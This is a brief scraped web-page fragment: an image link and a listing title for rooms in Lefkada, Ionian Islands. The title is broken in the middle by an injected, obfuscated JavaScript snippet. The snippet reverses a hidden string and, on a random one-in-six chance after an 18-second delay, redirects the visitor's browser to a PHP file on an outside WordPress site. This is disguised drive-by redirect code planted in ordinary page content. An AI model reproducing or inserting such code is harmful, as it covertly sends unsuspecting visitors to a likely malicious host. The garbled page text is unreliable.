 Amaran$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Rooms in Lefkada Rest Areas, Lefkada, Ionian Islands